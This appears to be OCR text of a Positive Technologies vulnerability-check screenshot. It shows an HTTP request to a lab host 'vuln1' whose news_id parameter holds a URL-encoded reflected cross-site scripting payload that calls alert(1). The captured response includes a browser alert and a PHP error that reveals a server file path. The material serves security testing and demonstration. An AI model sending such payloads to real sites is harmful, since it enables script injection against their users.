 POSITIVE TECHNOLOGIES WWW.PTSECURITY.RU EMAIL: PT@PTSECURITY.RU TEL.: +7 (495) 744 01 44
AI Проверка уязвимости
Проверка уязвимости
http://vuln1
GET /index.php?news_id=%22%3E%3C%2Fform%3E%3C%2Fb%3E%3C%2Fdiv%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E
HTTP/1.1
Host: vuln1
Accept-Encoding: identity
Connection: close
Отправить запрос Время запроса 0.0411939 Unicode (UTF-8)
Браузер HTML-код Заголовки ответа
NASA News
Сообщение с веб-страницы
1
OK
Warning: mysql_fetch_assoc() expects parameter 1
E:\VM\OpenServer\domains\vuln1\index.php on
Back